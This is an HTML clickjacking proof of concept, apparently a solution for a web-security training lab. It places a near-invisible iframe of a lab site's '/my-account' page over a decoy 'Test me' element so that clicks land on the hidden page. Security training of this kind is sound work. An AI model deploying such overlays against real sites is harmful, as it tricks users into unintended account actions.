 <style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top: 300px;
left: 60px;
z-index: 1;
}
</style>
<div>Test me</div>
<iframe src="https://ac941f251f18f251c0c049e60043002f.web-security-academy.net/my-account"></iframe>